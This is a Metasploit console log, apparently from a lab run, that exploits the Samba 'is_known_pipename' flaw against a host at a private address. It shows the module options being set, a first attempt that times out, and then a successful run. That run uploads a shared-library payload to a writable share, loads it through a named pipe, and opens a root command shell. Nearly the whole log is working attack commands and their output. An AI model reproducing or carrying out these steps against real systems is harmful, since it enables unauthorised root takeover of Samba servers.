 msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf exploit(is_known_pipename) > set RHOST 172.17.0.3
RHOST => 172.17.0.3
msf exploit(is_known_pipename) > exploit
[*] 172.17.0.3:445 - Using location \\172.17.0.3\myshare\ for the path
[*] 172.17.0.3:445 - Retrieving the remote path of the share 'myshare'
[-] 172.17.0.3:445 - Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf exploit(is_known_pipename) > set SMB_FOLDER /home/share
SMB_FOLDER => /home/share
msf exploit(is_known_pipename) > exploit
[*] 172.17.0.3:445 - Using location \\172.17.0.3\myshare\ for the path
[*] 172.17.0.3:445 - Retrieving the remote path of the share 'myshare'
[*] 172.17.0.3:445 - Share 'myshare' has server-side path '/home/share
[*] 172.17.0.3:445 - Uploaded payload to \\172.17.0.3\myshare\OyWYgkSf.so
[*] 172.17.0.3:445 - Loading the payload from server-side path /home/share/OyWYgkSf.so using \\PIPE\/home/share/OyWYgkSf.so...
[-] 172.17.0.3:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.17.0.3:445 - Loading the payload from server-side path /home/share/OyWYgkSf.so using /home/share/OyWYgkSf.so...
[+] 172.17.0.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.4:33515 -> 172.17.0.3:445) at 2017-06-12 17:36:26 +0000
id
uid=0(root) gid=0(root) groups=0(root)